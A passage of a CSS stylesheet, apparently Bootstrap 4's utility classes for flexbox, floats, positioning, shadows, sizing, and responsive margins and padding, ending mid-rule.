.embed-responsive-16by9::before {
  padding-top: 56.25%
}
.embed-responsive-3by4::before {
  padding-top: 133.3333333333%
}
.embed-responsive-1by1::before {
  padding-top: 100%
}
.flex-row {
  flex-direction: row !important
}
.flex-column {
  flex-direction: column !important
}
.flex-row-reverse {
  flex-direction: row-reverse !important
}
.flex-column-reverse {
  flex-direction: column-reverse !important
}
.flex-wrap {
  flex-wrap: wrap !important
}
.flex-nowrap {
  flex-wrap: nowrap !important
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important
}
.flex-fill {
  flex: 1 1 auto !important
}
.flex-grow-0 {
  flex-grow: 0 !important
}
.flex-grow-1 {
  flex-grow: 1 !important
}
.flex-shrink-0 {
  flex-shrink: 0 !important
}
.flex-shrink-1 {
  flex-shrink: 1 !important
}
.justify-content-start {
  justify-content: flex-start !important
}
.justify-content-end {
  justify-content: flex-end !important
}
.justify-content-center {
  justify-content: center !important
}
.justify-content-between {
  justify-content: space-between !important
}
.justify-content-around {
  justify-content: space-around !important
}
.align-items-start {
  align-items: flex-start !important
}
.align-items-end {
  align-items: flex-end !important
}
.align-items-center {
  align-items: center !important
}
.align-items-baseline {
  align-items: baseline !important
}
.align-items-stretch {
  align-items: stretch !important
}
.align-content-start {
  align-content: flex-start !important
}
.align-content-end {
  align-content: flex-end !important
}
.align-content-center {
  align-content: center !important
}
.align-content-between {
  align-content: space-between !important
}
.align-content-around {
  align-content: space-around !important
}
.align-content-stretch {
  align-content: stretch !important
}
.align-self-auto {
  align-self: auto !important
}
.align-self-start {
  align-self: flex-start !important
}
.align-self-end {
  align-self: flex-end !important
}
.align-self-center {
  align-self: center !important
}
.align-self-baseline {
  align-self: baseline !important
}
.align-self-stretch {
  align-self: stretch !important
}
@media(min-width:576px) {
  .flex-sm-row {
    flex-direction: row !important
  }
  .flex-sm-column {
    flex-direction: column !important
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important
  }
  .flex-sm-fill {
    flex: 1 1 auto !important
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important
  }
  .justify-content-sm-start {
    justify-content: flex-start !important
  }
  .justify-content-sm-end {
    justify-content: flex-end !important
  }
  .justify-content-sm-center {
    justify-content: center !important
  }
  .justify-content-sm-between {
    justify-content: space-between !important
  }
  .justify-content-sm-around {
    justify-content: space-around !important
  }
  .align-items-sm-start {
    align-items: flex-start !important
  }
  .align-items-sm-end {
    align-items: flex-end !important
  }
  .align-items-sm-center {
    align-items: center !important
  }
  .align-items-sm-baseline {
    align-items: baseline !important
  }
  .align-items-sm-stretch {
    align-items: stretch !important
  }
  .align-content-sm-start {
    align-content: flex-start !important
  }
  .align-content-sm-end {
    align-content: flex-end !important
  }
  .align-content-sm-center {
    align-content: center !important
  }
  .align-content-sm-between {
    align-content: space-between !important
  }
  .align-content-sm-around {
    align-content: space-around !important
  }
  .align-content-sm-stretch {
    align-content: stretch !important
  }
  .align-self-sm-auto {
    align-self: auto !important
  }
  .align-self-sm-start {
    align-self: flex-start !important
  }
  .align-self-sm-end {
    align-self: flex-end !important
  }
  .align-self-sm-center {
    align-self: center !important
  }
  .align-self-sm-baseline {
    align-self: baseline !important
  }
  .align-self-sm-stretch {
    align-self: stretch !important
  }
}
@media(min-width:768px) {
  .flex-md-row {
    flex-direction: row !important
  }
  .flex-md-column {
    flex-direction: column !important
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important
  }
  .flex-md-wrap {
    flex-wrap: wrap !important
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important
  }
  .flex-md-fill {
    flex: 1 1 auto !important
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important
  }
  .justify-content-md-start {
    justify-content: flex-start !important
  }
  .justify-content-md-end {
    justify-content: flex-end !important
  }
  .justify-content-md-center {
    justify-content: center !important
  }
  .justify-content-md-between {
    justify-content: space-between !important
  }
  .justify-content-md-around {
    justify-content: space-around !important
  }
  .align-items-md-start {
    align-items: flex-start !important
  }
  .align-items-md-end {
    align-items: flex-end !important
  }
  .align-items-md-center {
    align-items: center !important
  }
  .align-items-md-baseline {
    align-items: baseline !important
  }
  .align-items-md-stretch {
    align-items: stretch !important
  }
  .align-content-md-start {
    align-content: flex-start !important
  }
  .align-content-md-end {
    align-content: flex-end !important
  }
  .align-content-md-center {
    align-content: center !important
  }
  .align-content-md-between {
    align-content: space-between !important
  }
  .align-content-md-around {
    align-content: space-around !important
  }
  .align-content-md-stretch {
    align-content: stretch !important
  }
  .align-self-md-auto {
    align-self: auto !important
  }
  .align-self-md-start {
    align-self: flex-start !important
  }
  .align-self-md-end {
    align-self: flex-end !important
  }
  .align-self-md-center {
    align-self: center !important
  }
  .align-self-md-baseline {
    align-self: baseline !important
  }
  .align-self-md-stretch {
    align-self: stretch !important
  }
}
@media(min-width:992px) {
  .flex-lg-row {
    flex-direction: row !important
  }
  .flex-lg-column {
    flex-direction: column !important
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important
  }
  .flex-lg-fill {
    flex: 1 1 auto !important
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important
  }
  .justify-content-lg-start {
    justify-content: flex-start !important
  }
  .justify-content-lg-end {
    justify-content: flex-end !important
  }
  .justify-content-lg-center {
    justify-content: center !important
  }
  .justify-content-lg-between {
    justify-content: space-between !important
  }
  .justify-content-lg-around {
    justify-content: space-around !important
  }
  .align-items-lg-start {
    align-items: flex-start !important
  }
  .align-items-lg-end {
    align-items: flex-end !important
  }
  .align-items-lg-center {
    align-items: center !important
  }
  .align-items-lg-baseline {
    align-items: baseline !important
  }
  .align-items-lg-stretch {
    align-items: stretch !important
  }
  .align-content-lg-start {
    align-content: flex-start !important
  }
  .align-content-lg-end {
    align-content: flex-end !important
  }
  .align-content-lg-center {
    align-content: center !important
  }
  .align-content-lg-between {
    align-content: space-between !important
  }
  .align-content-lg-around {
    align-content: space-around !important
  }
  .align-content-lg-stretch {
    align-content: stretch !important
  }
  .align-self-lg-auto {
    align-self: auto !important
  }
  .align-self-lg-start {
    align-self: flex-start !important
  }
  .align-self-lg-end {
    align-self: flex-end !important
  }
  .align-self-lg-center {
    align-self: center !important
  }
  .align-self-lg-baseline {
    align-self: baseline !important
  }
  .align-self-lg-stretch {
    align-self: stretch !important
  }
}
@media(min-width:1200px) {
  .flex-xl-row {
    flex-direction: row !important
  }
  .flex-xl-column {
    flex-direction: column !important
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important
  }
  .flex-xl-fill {
    flex: 1 1 auto !important
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important
  }
  .justify-content-xl-start {
    justify-content: flex-start !important
  }
  .justify-content-xl-end {
    justify-content: flex-end !important
  }
  .justify-content-xl-center {
    justify-content: center !important
  }
  .justify-content-xl-between {
    justify-content: space-between !important
  }
  .justify-content-xl-around {
    justify-content: space-around !important
  }
  .align-items-xl-start {
    align-items: flex-start !important
  }
  .align-items-xl-end {
    align-items: flex-end !important
  }
  .align-items-xl-center {
    align-items: center !important
  }
  .align-items-xl-baseline {
    align-items: baseline !important
  }
  .align-items-xl-stretch {
    align-items: stretch !important
  }
  .align-content-xl-start {
    align-content: flex-start !important
  }
  .align-content-xl-end {
    align-content: flex-end !important
  }
  .align-content-xl-center {
    align-content: center !important
  }
  .align-content-xl-between {
    align-content: space-between !important
  }
  .align-content-xl-around {
    align-content: space-around !important
  }
  .align-content-xl-stretch {
    align-content: stretch !important
  }
  .align-self-xl-auto {
    align-self: auto !important
  }
  .align-self-xl-start {
    align-self: flex-start !important
  }
  .align-self-xl-end {
    align-self: flex-end !important
  }
  .align-self-xl-center {
    align-self: center !important
  }
  .align-self-xl-baseline {
    align-self: baseline !important
  }
  .align-self-xl-stretch {
    align-self: stretch !important
  }
}
.float-left {
  float: left !important
}
.float-right {
  float: right !important
}
.float-none {
  float: none !important
}
@media(min-width:576px) {
  .float-sm-left {
    float: left !important
  }
  .float-sm-right {
    float: right !important
  }
  .float-sm-none {
    float: none !important
  }
}
@media(min-width:768px) {
  .float-md-left {
    float: left !important
  }
  .float-md-right {
    float: right !important
  }
  .float-md-none {
    float: none !important
  }
}
@media(min-width:992px) {
  .float-lg-left {
    float: left !important
  }
  .float-lg-right {
    float: right !important
  }
  .float-lg-none {
    float: none !important
  }
}
@media(min-width:1200px) {
  .float-xl-left {
    float: left !important
  }
  .float-xl-right {
    float: right !important
  }
  .float-xl-none {
    float: none !important
  }
}
.overflow-auto {
  overflow: auto !important
}
.overflow-hidden {
  overflow: hidden !important
}
.position-static {
  position: static !important
}
.position-relative {
  position: relative !important
}
.position-absolute {
  position: absolute !important
}
.position-fixed {
  position: fixed !important
}
.position-sticky {
  position: sticky !important
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030
}
@supports(position:sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal
}
.shadow-sm {
  box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
}
.shadow {
  box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
}
.shadow-none {
  box-shadow: none !important
}
.w-25 {
  width: 25% !important
}
.w-50 {
  width: 50% !important
}
.w-75 {
  width: 75% !important
}
.w-100 {
  width: 100% !important
}
.w-auto {
  width: auto !important
}
.h-25 {
  height: 25% !important
}
.h-50 {
  height: 50% !important
}
.h-75 {
  height: 75% !important
}
.h-100 {
  height: 100% !important
}
.h-auto {
  height: auto !important
}
.mw-100 {
  max-width: 100% !important
}
.mh-100 {
  max-height: 100% !important
}
.min-vw-100 {
  min-width: 100vw !important
}
.min-vh-100 {
  min-height: 100vh !important
}
.vw-100 {
  width: 100vw !important
}
.vh-100 {
  height: 100vh !important
}
.m-0 {
  margin: 0 !important
}
.mt-0, .my-0 {
  margin-top: 0 !important
}
.mr-0, .mx-0 {
  margin-right: 0 !important
}
.mb-0, .my-0 {
  margin-bottom: 0 !important
}
.ml-0, .mx-0 {
  margin-left: 0 !important
}
.m-1 {
  margin: .25rem !important
}
.mt-1, .my-1 {
  margin-top: .25rem !important
}
.mr-1, .mx-1 {
  margin-right: .25rem !important
}
.mb-1, .my-1 {
  margin-bottom: .25rem !important
}
.ml-1, .mx-1 {
  margin-left: .25rem !important
}
.m-2 {
  margin: .5rem !important
}
.mt-2, .my-2 {
  margin-top: .5rem !important
}
.mr-2, .mx-2 {
  margin-right: .5rem !important
}
.mb-2, .my-2 {
  margin-bottom: .5rem !important
}
.ml-2, .mx-2 {
  margin-left: .5rem !important
}
.m-3 {
  margin: 1rem !important
}
.mt-3, .my-3 {
  margin-top: 1rem !important
}
.mr-3, .mx-3 {
  margin-right: 1rem !important
}
.mb-3, .my-3 {
  margin-bottom: 1rem !important
}
.ml-3, .mx-3 {
  margin-left: 1rem !important
}
.m-4 {
  margin: 1.5rem !important
}
.mt-4, .my-4 {
  margin-top: 1.5rem !important
}
.mr-4, .mx-4 {
  margin-right: 1.5rem !important
}
.mb-4, .my-4 {
  margin-bottom: 1.5rem !important
}
.ml-4, .mx-4 {
  margin-left: 1.5rem !important
}
.m-5 {
  margin: 3rem !important
}
.mt-5, .my-5 {
  margin-top: 3rem !important
}
.mr-5, .mx-5 {
  margin-right: 3rem !important
}
.mb-5, .my-5 {
  margin-bottom: 3rem !important
}
.ml-5, .mx-5 {
  margin-left: 3rem !important
}
.p-0 {
  padding: 0 !important
}
.pt-0, .py-0 {
  padding-top: 0 !important
}
.pr-0, .px-0 {
  padding-right: 0 !important
}
.pb-0, .py-0 {
  padding-bottom: 0 !important
}
.pl-0, .px-0 {
  padding-left: 0 !important
}
.p-1 {
  padding: .25rem !important
}
.pt-1, .py-1 {
  padding-top: .25rem !important
}
.pr-1, .px-1 {
  padding-right: .25rem !important
}
.pb-1, .py-1 {
  padding-bottom: .25rem !important
}
.pl-1, .px-1 {
  padding-left: .25rem !important
}
.p-2 {
  padding: .5rem !important
}
.pt-2, .py-2 {
  padding-top: .5rem !important
}
.pr-2, .px-2 {
  padding-right: .5rem !important
}
.pb-2, .py-2 {
  padding-bottom: .5rem !important
}
.pl-2, .px-2 {
  padding-left: .5rem !important
}
.p-3 {
  padding: 1rem !important
}
.pt-3, .py-3 {
  padding-top: 1rem !important
}
.pr-3, .px-3 {
  padding-right: 1rem !important
}
.pb-3, .py-3 {
  padding-bottom: 1rem !important
}
.pl-3, .px-3 {
  padding-left: 1rem !important
}
.p-4 {
  padding: 1.5rem !important
}
.pt-4, .py-4 {
  padding-top: 1.5rem !important
}
.pr-4, .px-4 {
  padding-right: 1.5rem !important
}
.pb-4, .py-4 {
  padding-bottom: 1.5rem !important
}
.pl-4, .px-4 {
  padding-left: 1.5rem !important
}
.p-5 {
  padding: 3rem !important
}
.pt-5, .py-5 {
  padding-top: 3rem !important
}
.pr-5, .px-5 {
  padding-right: 3rem !important
}
.pb-5, .py-5 {
  padding-bottom: 3rem !important
}
.pl-5, .px-5 {
  padding-left: 3rem !important
}
.m-n1 {
  margin: -.25rem !important
}
.mt-n1, .my-n1 {
  margin-top: -.25rem !important
}
.mr-n1, .mx-n1 {
  margin-right: -.25rem !important
}
.mb-n1, .my-n1 {
  margin-bottom: -.25rem !important
}
.ml-n1, .mx-n1 {
  margin-left: -.25rem !important
}
.m-n2 {
  margin: -.5rem !important
}
.mt-n2, .my-n2 {
  margin-top: -.5rem !important
}
.mr-n2, .mx-n2 {
  margin-right: -.5rem !important
}
.mb-n2, .my-n2 {
  margin-bottom: -.5rem !important
}
.ml-n2, .mx-n2 {
  margin-left: -.5rem !important
}
.m-n3 {
  margin: -1rem !important
}
.mt-n3, .my-n3 {
  margin-top: -1rem !important
}
.mr-n3, .mx-n3 {
  margin-right: -1rem !important
}
.mb-n3, .my-n3 {
  margin-bottom: -1rem !important
}
.ml-n3, .mx-n3 {
  margin-left: -1rem !important
}
.m-n4 {
  margin: -1.5rem !important
}
.mt-n4, .my-n4 {
  margin-top: -1.5rem !important
}
.mr-n4, .mx-n4 {
  margin-right: -1.5rem !important
}
.mb-n4, .my-n4 {
  margin-bottom: -1.5rem !important
}
.ml-n4, .mx-n4 {
  margin-left: -1.5rem !important
}
.m-n5 {
  margin: -3rem !important
}
.mt-n5, .my-n5 {
  margin-top: -3rem !important
}
.mr-n5, .mx-n5 {
  margin-right: -3rem !important
}
.mb-n5, .my-n5 {
  margin-bottom: -3rem !important
}
.ml-n5, .mx-n5 {
  margin-left: -3rem !important
}
.m-auto {
  margin: auto !important
}
.mt-auto, .my-auto {
  margin-top: auto !important
}
.mr-auto, .mx-auto {
  margin-right: auto !important
}
.mb-auto, .my-auto {
  margin-bottom: auto !important
}
.ml-auto, .mx-auto {
  margin-left: auto !important
}
@media(min-width:576px) {
  .m-sm-0 {
    margin: 0 !important
  }
  .mt-sm-0, .my-sm-0 {
    margin-top: 0 !important
  }
  .mr-sm-0, .mx-sm-0 {
    margin-right: 0 !important
  }
  .mb-sm-0, .my-sm-0 {
    margin-bottom: 0 !important
  }
  .ml-sm-0, .mx-sm-0 {
    margin-left: 0 !important
  }
  .m-sm-1 {
    margin: .25rem !important
  }
  .mt-sm-1, .my-sm-1 {
    margin-top: .25rem !important
  }
  .mr-sm-1, .mx-sm-1 {
    margin-right: .25rem !important
  }
  .mb-sm-1, .my-sm-1 {
    margin-bottom: .25rem !important
  }
  .ml-sm-1, .mx-sm-1 {
    margin-left: .25rem !important
  }
  .m-sm-2 {
    margin: .5rem !important
  }
  .mt-sm-2, .my-sm-2 {
    margin-top: .5rem !important
  }
  .mr-sm-2, .mx-sm-2 {
    margin-right: .5rem !important
  }
  .mb-sm-2, .my-sm-2 {
    margin-bottom: .5rem !important
  }
  .ml-sm-2, .mx-sm-2 {
    margin-left: .5rem !important
  }
  .m-sm-3 {
    margin: 1rem !important
  }
  .mt-sm-3, .my-sm-3 {
    margin-top: 1rem !important
  }
  .mr-sm-3, .mx-sm-3 {
    margin-right: 1rem !important
  }
  .mb-sm-3, .my-sm-3 {
    margin-bottom: 1rem !important
  }
  .ml-sm-3, .mx-sm-3 {
    margin-left: 1rem !important
  }
  .m-sm-4 {
    margin: 1.5rem !important
  }
  .mt-sm-4, .my-sm-4 {
    margin-top: 1.5rem !important
  }
  .mr-sm-4, .mx-sm-4 {
    margin-right: 1.5rem !important
  }
  .mb-sm-4, .my-sm-4 {
    margin-bottom: 1.5rem !important
  }
  .ml-sm-4, .mx-sm-4 {
    margin-left: 1.5rem !important
  }
  .m-sm-5 {
    margin: 3rem !important
  }
  .mt-sm-5, .my-sm-5 {
    margin-top: 3rem !important
  }
  .mr-sm-5, .mx-sm-5 {
    margin-right: 3rem !important
  }
  .mb-sm-5, .my-sm-5 {
    margin-bottom: 3rem !important
  }
  .ml-sm-5, .mx-sm-5 {
    margin-left: 3rem !important
  }
  .p-sm-0 {
    padding: 0 !important
  }
  .pt-sm-0, .py-sm-0 {
    padding-top: 0 !important
  }
  .pr-sm-0, .px-sm-0 {
    padding-right: 0 !important
  }
  .pb-sm-0, .py-sm-0 {
    padding-bottom: 0 !important
  }
  .pl-sm-0, .px-sm-0 {
    padding-left: 0 !important
  }
  .p-sm-1 {
    padding: .25rem !important
  }
  .pt-sm-1, .py-sm-1 {
    padding-top: .25rem !important
  }
  .pr-sm-1, .px-sm-1 {
    padding-right: .25rem !important
  }
  .pb-sm-1, .py-sm-1 {
    padding-bottom: .25rem !important
  }
  .pl-sm-1, .px-sm-1 {
    padding-left: .25rem !important
  }
  .p-sm-2 {
    padding: .5rem !important
  }
  .pt-sm-2, .py-sm-2 {
    padding-top: .5rem !important
  }
  .pr-sm-2, .px-sm-2 {
    padding-right: .5rem !important
  }
  .pb-sm-2, .py-sm-2 {
    padding-bottom: .5rem !important
  }
  .pl-sm-2, .px-sm-2 {
    padding-left: .5rem !important
  }
  .p-sm-3 {
    padding: 1rem !important
  }
  .pt-sm-3, .py-sm-3 {
    padding-top: 1rem !important
  }
  .pr-sm-3, .px-sm-3 {
    padding-right: 1rem !important
  }
  .pb-sm-3, .py-sm-3 {
    padding-bottom: 1rem !important
  }
  .pl-sm-3, .px-sm-3 {
    padding-left: 1rem !important
  }
  .p-sm-4 {
    padding: 1.5rem !important
  }
  .pt-sm-4, .py-sm-4 {
    padding-top: 1.5rem !important
  }
  .pr-sm-4, .px-sm-4 {
    padding-right: 1.5rem !important
  }
  .pb-sm-4, .py-sm-4 {
    padding-bottom: 1.5rem !important
  }
  .pl-sm-4, .px-sm-4 {
    padding-left: 1.5rem !important
  }
  .p-sm-5 {
    padding: 3rem !important
  }
  .pt-sm-5, .py-sm-5 {
    padding-top: 3rem !important
  }
  .pr-sm-5, .px-sm-5 {
    padding-right: 3rem !important
  }
  .pb-sm-5, .py-sm-5 {
    padding-bottom: 3rem !important
  }
  .pl-sm-5, .px-sm-5 {
    padding-left: 3rem !important
  }
  .m-sm-n1 {
    margin: -.25rem !important
  }
  .mt-sm-n1, .my-sm-n1 {
    margin-top: -.25rem !important
  }
  .mr-sm-n1, .mx-sm-n1 {
    margin-right: -.25rem !important
  }
  .mb-sm-n1, .my-sm-n1 {
    margin-bottom: -.25rem !important
  }
  .ml-sm-n1, .mx-sm-n1 {
    margin-left: -.25rem !important
  }
  .m-sm-n2 {
    margin: -.5rem !important
  }
  .mt-sm-n2, .my-sm-n2 {
    margin-top: -.5rem !important
  }
  .mr-sm-n2, .mx-sm-n2 {
    margin-right: -.5rem !important
  }
  .mb-sm-n2, .my-sm-n2 {
    margin-bottom: -.5rem !important
  }
  .ml-sm-n2, .mx-sm-n2 {
    margin-left: -.5rem !important
  }
  .m-sm-n3 {
    margin: -1rem !important
  }
  .mt-sm-n3, .my-sm-n3 {
    margin-top: -1rem !important
  }
  .mr-sm-n3, .mx-sm-n3 {
    margin-right: -1rem !important
  }
  .mb-sm-n3, .my-sm-n3 {
    margin-bottom: -1rem !important
  }
  .ml-sm-n3, .mx-sm-n3 {
    margin-left: -1rem !important
  }
  .m-sm-n4 {
    margin: -1.5rem !important
  }
  .mt-sm-n4, .my-sm-n4 {
    margin-top: -1.5rem !important
  }
  .mr-sm-n4, .mx-sm-n4 {
    margin-right: -1.5rem !important
  }
  .mb-sm-n4, .my-sm-n4 {
    margin-bottom: -1.5rem !important
  }
  .ml-sm-n4, .mx-sm-n4 {
    margin-left: -1.5rem !important
  }
  .m-sm-n5 {
    margin: -3rem !important
  }
  .mt-sm-n5, .my-sm-n5 {
    margin-top: -3rem !important
  }
  .mr-sm-n5, .mx-sm-n5 {
    margin-right: -3rem !important
  }
  .mb-sm-n5, .my-sm-n5 {
    margin-bottom: -3rem !important
  }
  .ml-sm-n5, .mx-sm-n5 {
    margin-left: -3rem !important
  }
  .m-sm-auto {
    margin: auto !important
  }
  .mt-sm-auto, .my-sm-auto {
    margin-top: auto !important
  }
  .mr-sm-auto, .mx-sm-auto {
    margin-right: auto !important
  }
  .mb-sm-auto, .my-sm-auto {
    margin-bottom: auto !important
  }
  .ml-sm-auto, .mx-sm-auto {
    margin-left: auto !important
  }
}
@media(min-width:768px) {
  .m-md-0 {
    margin: 0 !important
  }
  .mt-md-0, .my-md-0 {
    margin-top: 0 !important
  }
  .mr-md-0, .mx-md-0 {
    margin-right: 0 !important
  }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0 !important
  }
  .ml-md-0, .mx-md-0 {
    margin-left: 0 !important
  }
  .m-md-1 {
    margin: .25rem !important
  }
  .mt-md-1, .my-md-1 {
    margin-top: .25rem !important
  }
  .mr-md-1, .mx-md-1 {
    margin-right: .25rem !important
  }
  .mb-md-1, .my-md-1 {
    margin-bottom: .25rem !important
  }
  .ml-md-1, .mx-md-1 {
    margin-left: .25rem !important
  }
  .m-md-2 {
    margin: .5rem !important
  }
  .mt-md-2, .my-md-2 {
    margin-top: .5rem !important
  }
  .mr-md-2, .mx-md-2 {
    margin-right: .5rem !important
  }
  .mb-md-2, .my-md-2 {
    margin-bottom: .5rem !important
  }
  .ml-md-2, .mx-md-2 {
    margin-left: .5rem !important
  }
  .m-md-3 {
    margin: 1rem !important
  }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem !important
  }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem !important
  }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem !important
  }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem !important
  }
  .m-md-4 {
    margin: 1.5rem !important
  }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem !important
  }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem !important
  }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem !important
  }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important
  }
  .m-md-5 {
    margin: 3rem !important
  }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem !important
  }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem !important
  }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem !important
  }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem !important
  }
  .p-md-0 {
    padding: 0 !important
  }
  .pt-md-0, .py-md-0 {
    padding-top: 0 !important
  }
  .pr-md-0, .px-md-0 {
    padding-right: 0 !important
  }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0 !important
  }
  .pl-md-0, .px-md-0 {
    padding-left: 0 !important
  }
  .p-md-1 {
    padding: .25rem !important
  }
  .pt-md-1, .py-md-1 {
    padding-top: .25rem !important
  }
  .pr-md-1, .px-md-1 {
    padding-right: .25rem !important
  }
  .pb-md-1, .py-md-1 {
    padding-bottom: .25rem !important
  }
  .pl-md-1, .px-md-1 {
    padding-left: .25rem !important
  }
  .p-md-2 {
    padding: .5rem !important
  }
  .pt-md-2, .py-md-2 {
    padding-top: .5rem !important
  }
  .pr-md-2, .px-md-2 {
    padding-right: .5rem !important
  }
  .pb-md-2, .py-md-2 {
    padding-bottom: .5rem !important
  }
  .pl-md-2, .px-md-2 {
    padding-left: .5rem !important
  }
  .p-md-3 {
    padding: 1rem !important
  }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem !important
  }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem !important
  }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem !important
  }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem !important
  }
  .p-md-4 {
    padding: 1.5rem !important
  }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem !important
  }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem !important
  }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem !important
  }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem !important
  }
  .p-md-5 {
    padding: 3rem !important
  }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem !important
  }
  .pr-md-5, .px-md-5 {
    padding-right: 3rem !important
  }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem !important
  }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem !important
  }
  .m-md-n1 {
    margin: -.25rem !important
  }
  .mt-md-n1, .my-md-n1 {
    margin-top: -.25rem !important
  }
  .mr-md-n1, .mx-md-n1 {
    margin-right: -.25rem !important
  }
  .mb-md-n1, .my-md-n1 {
    margin-bottom: -.25rem !important
  }
  .ml-md-n1, .mx-md-n1 {
    margin-left: -.25rem !important
  }
  .m-md-n2 {
    margin: -.5rem !important
  }
  .mt-md-n2, .my-md-n2 {
    margin-top: -.5rem !important
  }
  .mr-md-n2, .mx-md-n2 {
    margin-right: -.5rem !important
  }
  .mb-md-n2, .my-md-n2 {
    margin-bottom: -.5rem !important
  }
  .ml-md-n2, .mx-md-n2 {
    margin-left: -.5rem !important
  }
  .m-md-n3 {
    margin: -1rem !important
  }
  .mt-md-n3, .my-md-n3 {
    margin-top: -1rem !important
  }
  .mr-md-n3, .mx-md-n3 {
    margin-right: -1rem !important
  }
  .mb-md-n3, .my-md-n3 {
    margin-bottom: -1rem !important
  }
  .ml-md-n3, .mx-md-n3 {
    margin-left: -1rem !important
  }
  .m-md-n4 {
    margin: -1.5rem !important
  }
  .mt-md-n4, .my-md-n4 {
    margin-top: -1.5rem !important
  }
  .mr-md-n4, .mx-md-n4 {
    margin-right: -1.5rem !important
  }
  .mb-md-n4, .my-md-n4 {
    margin-bottom: -1.5rem !important
  }
  .ml-md-n4, .mx-md-n4 {
    margin-left: -1.5rem !important
  }
  .m-md-n5 {
    margin: -3rem !important
  }
  .mt-md-n5, .my-md-n5 {
    margin-top: -3rem !important
  }
  .mr-md-n5, .mx-md-n5 {
    margin-right: -3rem !important
  }
  .mb-md-n5, .my-md-n5 {
    margin-bottom: -3rem !important
  }
  .ml-md-n5, .mx-md-n5 {
    margin-left: -3rem !important
  }
  .m-md-auto {
    margin: auto !important
  }
  .mt-md-auto, .my-md-auto {
    margin-top: auto !important
  }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto !important
  }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto !important
  }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto !important
  }
}
@media(min-width:992px) {
  .m-lg-0 {
    margin: 0 !important
  }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0 !important
  }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0 !important
  }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0 !important
  }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0 !important
  }
  .m-lg-1 {
    margin: .25rem !important
  }
  .mt-lg-1, .my-lg-1 {
    margin-top: .25rem !important
  }
  .mr-lg-1, .mx-lg-1 {
